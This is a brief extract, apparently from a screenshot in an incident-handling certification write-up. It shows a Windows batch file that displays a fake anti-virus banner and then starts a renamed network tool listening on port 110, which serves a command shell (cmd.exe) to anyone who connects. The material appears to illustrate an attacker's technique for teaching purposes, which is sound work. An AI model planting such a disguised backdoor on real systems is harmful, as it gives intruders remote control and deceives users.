 C:\WINNT\system32\cmd.exe - c:\regsrv.bat
C:\>echo "GCIH-Test.com Anti-Virus Protection"
"GCIH-Test.com Anti-Virus Protection"
C:\>echo "Please do not close this window"
"Please do not close this window"
C:\>c:\winnt\system32\regsrv -L -p 110 -t -e cmd.exe